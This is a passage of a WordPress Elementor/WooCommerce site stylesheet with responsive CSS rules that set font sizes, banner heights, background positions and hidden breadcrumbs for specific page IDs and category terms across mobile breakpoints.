.formulation-txt-side .elementor-widget-wrap {
    padding: 10px 0px !important;
}
.common-heading h2.elementor-heading-title {
    font-size: 23px;
}
.custom-contact-form {
    margin-top: 20px;
}
.about_cnt_side.brand_cnt_side h2.elementor-heading-title {
    font-size: 23px;
}
.form-cnt h2.elementor-heading-title {
    font-size: 25px;
}
.custom-baner .smartic-woocommerce-title {
    font-size: 30px !important;
}
.inner_heading_txt .elementor-heading-title {
    font-size: 23px !important;
        margin: auto auto 45px;
}
.timeline-section .item img {
    width: 170px;
    height: 170px;
}
.read_section h2.elementor-heading-title {
    font-size: 23px;
}
.read_section h3.elementor-heading-title {
    font-size: 21px;
}
.read_section .elementor-widget-text-editor {
    font-size: 14px;
}
.read_section {
    padding-bottom: 5px;
}
.custom-gallery-page {
    padding-top: 20px;
    padding-bottom: 5px;
}
.gallery-title-heading .elementor-heading-title {
    font-size: 18px;
    margin-bottom: 35px;
}
.gallery-title-heading .elementor-heading-title:before {
    bottom: -16px;
}
.gallery-title-heading .elementor-heading-title:after {
    bottom: -15px;
}
.ctable_style table tr th, .ctable_style table tr td {
    font-size: 14px;
}
.cs-list-clm li.elementor-icon-list-item span {
    font-size: 14px;
}
.table-capecity_heading .elementor-heading-title {
    font-size: 16px;
}
.cs-crousal-bg {
    padding: 20px 0px;
}
.pv-side-form .elementor-size-default {
    font-size: 19px;
}
.pl-pages-cnt h1 {
    font-size: 20px;
}
.pl-pages-cnt h2 {
    font-size: 18px;
}
.pl-pages-cnt h3 {
    font-size: 17px;
}
.pl-pages-cnt h4 {
    font-size: 17px;
}
.pl-pages-cnt h5 {
    font-size: 16px;
}
.pl-pages-cnt h6 {
    font-size: 15px;
}
.pl-pages-cnt p, .pl-pages-cnt ul {
    font-size: 15px;
}
.contact-map .elementor-heading-title {
    font-size: 25px;
}
.contact-map p {
    font-size: 15px;
}
.contact-form .elementor-heading-title {
    font-size: 22px !important;
    margin-bottom: 10px;
}
.custom_contact_adrs p, .custom_contact_adrs p a {
    font-size: 15px;
}
.contact-form-address {
    margin-bottom: 50px;
}
.single-product div.product .product_title {
    font-size: 24px;
    margin-bottom: 10px;
}

.brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-img img {
	transform: scale(0.50);
}

.brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-img {
	width: 60px !important;
	height: 60px !important;
	flex: 0 0 60px;
	max-width: 60px;
}

.brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-img img {
	transform: scale(0.60);
	filter: brightness(0) invert(1);
	image-rendering: smooth;
}

.brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-content {
	flex: 0 0 68%;
	padding: 20px 0 0 10px;
}

.about_img_side .hmaura_product .elementor-image img {
	border: none;
	width: 180px;
}


.about_img_side .elementor-widget-wrap {
	padding: 10px 0 0 0 !important;
	height: 440px;
	margin-bottom: -60px;
}

.hm_claims_icons .elementor-image-box-content h3 {
	font-size: 15px;
}

.hm_claims_icons .elementor-image-box-img {
	width: 101px !important;
	height: 100px;
}

.manufactureunit_section {
    padding: 30px 0 20px 0;
}

.manufactureunit_section .swiper-pagination.swiper-pagination-bullets {
    bottom: -20px !important;
    display: none !important;
}

.wowow_hide .elementor-widget-html::before {
    height: 50px;
    bottom: 140px;
}
	.term-162 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	min-height: 300px !important;
}

}

@media (max-width: 550px){
	.wowow_hide .elementor-widget-html {
		height: 70vh;
	}


}
@media (max-width:767px){
	.elementor-26849 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 350px;
}
	.page-id-26849 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-26897 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 350px;
}
.page-id-26897 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-26921 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 400px;
}
.page-id-26921 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-26930 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 400px;
}
	.page-id-26930 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-26949 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 300px;;
  	background-size: cover !important;
}
	.page-id-26949 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-26937 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 350px;
}
	.page-id-26937 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	
	.elementor-26974 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 350px;
}
	.page-id-26974 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-26965 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 350px;
}
	.page-id-26965 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-26980 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center left !important;
}
	.elementor-26986 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 300px;
	background-size: cover !important;
}
	.page-id-26986 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-26995 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 250px;
	background-size: cover !important;
}
	.page-id-26995 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-27002 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 250px;
	background-size: cover !important;
}
	.page-id-27002 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-27011 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 250px;
	background-size: cover !important;
}
	.page-id-27011 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-27029 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 300px;
	background-size: cover !important;
}
	.page-id-27029 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-27050 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 300px;
	background-size: cover !important;
}
	.page-id-27050 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-27059 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 300px;
	background-size: cover !important;
}
	.page-id-27059 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-27068 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 250px;
	background-size: cover !important;
}
	.page-id-27068 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-27080 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 300px;
	background-size: cover !important;
}
	.page-id-27080 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-27089 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 300px;
	background-size: cover !important;
}
	.page-id-27089 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-27098 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 300px;
	background-size: cover !important;
}
	.page-id-27098 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	.elementor-27104 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 300px;
	background-size: cover !important;
}
	.page-id-27104 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
.elementor-27041 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-position: center right !important;
	height: 300px;
	background-size: cover !important;
}
	.page-id-27041 .elementor-widget-smartic-woocommerce-breadcrumb {
	display: none;
}
	
	
	
}

@media (max-width:550px){
	.term-90 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    min-height: 250px !important;
}
}



@media (max-width:500px){
.term-91 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    min-height: 200px !important;
}
	.term-163 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    min-height: 200px !important;
}
}




@media (max-width:480px){
   .header-contact a {
    font-size: 14px;
    font-weight: 500;
    margin-right: 10px;
}
.header-top-bar {
    padding: 0 10px;
}
.about_img_side .elementor-widget-image, .brand-img-side .elementor-widget-image {
    max-width: 310px;
    margin: auto;
}
.about_cnt_side h2.elementor-heading-title {
    font-size: 21px;
}
.about_cnt_side .elementor-widget-text-editor p {
    font-size: 14px;
}
.about_cnt_btn a.elementor-button-link {
    font-size: 14px !important;
}
.about_cnt_side.brand_cnt_side h2.elementor-heading-title {
    font-size: 21px;
}
.common-heading h2.elementor-heading-title {
    font-size: 21px;
}
.formulation-image-side img {
    max-width: 220px;
}
.form-cnt h2.elementor-heading-title {
    font-size: 23px;
}
.fcolumn-1 ul.elementor-icon-list-items a {
    font-size: 18px !important;
}
.fcolumn-1  .elementor-text-editor p {
    font-size: 14px;
}
.f-title h2.elementor-heading-title {
    font-size: 18px !important;
}
.list_style ul.elementor-icon-list-items li a {
    font-size: 14px !important;
}
.custom-baner .smartic-woocommerce-title {
    font-size: 28px !important;
}
.custom-baner .elementor-container {
    min-height: 190px !important;
}
.inner_heading_txt .elementor-heading-title {
    font-size: 22px !important;
    max-width: 332px;
    margin: auto auto 35px;
}
.inner_heading_txt .elementor-heading-title:after {
    bottom: -20px;
}
.timeline-section .item img {
    width: 150px;
    height: 150px;
    box-shadow: 0 0px 0px 4px rgba(197, 214, 74, 0.7);
}
.timeline-section .item .content {
    padding: 20px 20px;
}
.timeline-section .item:last-child {
    margin-bottom: 5px;
}
.custom-gallery-page {
    padding-top: 15px;
    padding-bottom: 0px;
}
.gallery-title-heading .elementor-heading-title {
    margin-bottom: 30px;
}
.table-capecity_heading .elementor-heading-title {
    font-size: 15px;
}
.contact-map .elementor-heading-title {
    font-size: 22px;
}

.contact-form .elementor-heading-title {
    font-size: 20px !important;
    margin-bottom: 7px;
}
.single-product div.product .product_title {
    font-size: 22px;
}

.brand_cnt_side .elementor-image-box-content h5 {
	font-size: 13px;
	font-weight: 500;
	letter-spacing: 0.35px;
}

.brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-img img {
	transform: scale(0.55) translateY(5px);
	filter: brightness(0) invert(1);
	image-rendering: smooth;
}

.brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-img {
	width: 55px !important;
	height: 55px !important;
	flex: 0 0 55px;
	max-width: 55px;
	line-height: 48px !important;
}

.brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-content {
	flex: 0 0 71%;
	text-align: left;
	padding: 20px 0 0 5px;
	min-height: 75px;
}

.about_img_side .hmaura_product .elementor-image img {
	border: none;
	width: 140px;
	image-rendering: pixelated;
}

.about_img_side .elementor-widget-wrap {
	padding: 10px 0 0 0 !important;
	height: 380px;
	margin-bottom: -60px;
}

.pp_hmprocess .elementor-column {
	width: 290px;
}

.hm_claims_icons .elementor-image-box-img {
	width: 91px !important;
	height: 90px;
}

.hm_claims_icons .elementor-image-box-content h3 {
	font-size: 14px;
}

.header-contact a {
	font-size: 13px;
	display: block;
}

.aura-top-bar .header-contact {
	text-align: right;
	padding: 0 0px 0 0;
}

.header-socail {
	position: relative;
	margin-top: -33px;
	display: none;
}



.header-socail i {
	font-size: 19px;
}

.new-form-section {
	padding: 30px 0px 20px;
}

.wowow_hide .elementor-widget-html::before {
	height: 44px;
	bottom: 80px;
}

.about_section.exporter-section.determine_sec {
	padding: 40px 0 0px 0;
	margin-bottom: -10px;
}

.nq-grid .elementor-widget-text-editor p {
	text-align: justify;
	text-align-last: inherit;
}

.pp_hmprocess .elementor-image-box-wrapper::after {
	bottom: 40px;
	transform: rotate(45deg);
	right: -1px;
}

.pp_hmprocess .elementor-image-box-wrapper:hover::after {
	transform: translateY(10px) rotate(45deg);
}

.smartic-breadcrumb.custom-baner {
	background-size: cover !important;
	background-position: -450px top !important;
}

.smartic-breadcrumb.custom-baner.products_page{background-position:left top !important; }

.custom-baner .smartic-woocommerce-title {
	font-size: 24px !important;
	line-height: 34px !important;
}

.offer_imag .elementor-image img {
	width: 280px;
}

.new-sec-des .elementor-image-box-title {
	width: 100% !important;
}

.custom-baner.pricate_label {
	background-position: left top !important;
}
.elementor-26849 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 335px;
}
	.elementor-26897 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 335px;
}
.elementor-26921 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 260px;
}
	.elementor-26930 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 240px;
}
	.elementor-26949 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 200px;
}
	.elementor-26937 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 335px;
}
	.elementor-26974 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 240px;
}
	.elementor-26965 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 240px;
}
	.elementor-26986 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 240px;
}
	.elementor-26995 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 200px;
}
	.elementor-27002 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 200px;
}
	.elementor-27011 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 200px;
}
	.elementor-27029 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 240px;
}
	.elementor-27050 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 240px;
}
	.elementor-27059 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 240px;
}
	.elementor-27068 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 200px;
}
	.elementor-27080 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 240px;
}
	.elementor-27089 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 240px;
}
	.elementor-27098 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 240px;
}
	.elementor-27104 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 240px;
}
	.elementor-27041 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 240px;
}
	.term-162 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    min-height: 180px !important;
}
	.term-103 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    min-height: 200px !important;
}
	
	
}

@media (max-width: 470px){
	.wowow_hide .elementor-widget-html {
        height: 60vh;
    }

    .wowow_hide .elementor-widget-html {
        height: 60vh;
        margin-bottom: -110px;
    }

  
}


@media (max-width:460px){
   
.top-social-grid {
    width: 19%;
}
.top-contact-grid {
    width: 81%;
}

.brand_cnt_side .elementor-widget.elementor-widget-image-box {
	width: calc(100% - 0px);
	min-height: inherit;
}

.brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-wrapper {
	justify-content: center;
	display: flex;
	height: auto;
	align-items: center;
}

.brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-content {
	flex: 0 0 80%;
	text-align: left;
	padding: 0px 0 0 15px;
	min-height: inherit;
	max-width: 80%;
}

.brand_cnt_side .elementor-image-box-content h5 {
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0.35px;
}

.brand_cnt_side .elementor-image-box-content h5 {
	max-width: 100%;
	margin: auto;
}
	.term-90 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    min-height: 225px !important;
}

}

@media (max-width: 430px){
	.wowow_hide .elementor-widget-html::before {
        height: 44px;
        bottom: 90px;
    }

    .manufactureunit_section {
        padding: 30px 0 0px 0;
        margin-bottom: -30px;
    }

    .wowow_hide .elementor-widget-html::before {
        height: 93px;
        bottom: 60px;
    }
	.elementor-26849 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 230px;
}
	.elementor-26897 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 230px;
}
	.elementor-26921 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 200px;
}
	.elementor-26930 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26849 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 200px;
}
	.elementor-26949 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 170px;
}
	.elementor-26937 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 230px;
}
	.elementor-26974 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 170px;
}
	.elementor-26965 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 170px;
}
	.elementor-26986 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 170px;
}
	.elementor-26995 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 150px;
}
	.elementor-27002 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 150px;
}
	.elementor-27011 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 150px;
}
	.elementor-27029 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 170px;
}
	.elementor-27050 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 170px;
}
	.elementor-27059 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 170px;
}
	.elementor-27068 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 150px;
}
.elementor-27080 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 170px;
}
	.elementor-27089 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 170px;
}
	.elementor-27098 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 170px;
}
	.elementor-27104 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 170px;
}
	.elementor-27041 .elementor-element.elementor-element-f2e163d:not(.elementor-motion-effects-element-type-background), .elementor-26949 .elementor-element.elementor-element-f2e163d > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	height: 170px;
}
	
} 

@media (max-width:400px){
.about_img_side .elementor-widget-image, .brand-img-side .elementor-widget-image {
	max-width: 290px;
	margin: auto;
}

.hm_claims_icons .elementor-image-box-img {
	width: 71px !important;
	height: 70px;
}

.hm_claims_icons .hm_climover img {
	transform: scale(0.60) translateY(-25px);
}

.hm_claims_icons .elementor-column .elementor-widget-wrap {
	padding: 0 !important;
	padding-bottom: 10px !important;
}

.hm_claims_icons .elementor-image-box-content h3 {
	font-size: 13px;
}

.wowow_hide .elementor-widget-html::before {
	height: 53px;
	bottom: 90px;
}

.auar-hlogo .elementor-image img {
	width: 70px;
	left: -10px;
	top: -12px;
	position: relative;
}

.header-socail a {
	margin-left: 7px;
}

.aura-top-bar .header-contact {
	text-align: right;
	padding: 0 0px 0 0;
}

.wowow_hide .elementor-widget-html {
    height: 58vh;
}
	.term-90 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    min-height: 200px !important;
}


}

@media (max-width:375px){
    .hm_claims_icons .elementor-column {
        width: 33.33%;
    }

    .wowow_hide .elementor-widget-html::before {
        height: 53px;
        bottom: 100px;
    }
.term-163 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    min-height: 180px !important;
}


}


@media (max-width:360px){
    .hm_claims_icons .elementor-column {
        width: 33.33%;
    }

    .wowow_hide .elementor-widget-html::before {
        height: 53px;
        bottom: 100px;
    }
	.term-103 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    min-height: 120px !important;
}

   

}


@media (max-width:340px){

    .wowow_hide .elementor-widget-html::before {
        height: 53px;
        bottom: 110px;
    } 

   

} 
.about_section.hm_procats_main .wpls-logo-showcase .slick-slide .logo-title {
	padding: 10px 0;
	font-size: 25px;
	color: #333;
	font-weight: 600;
}

.term-163 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
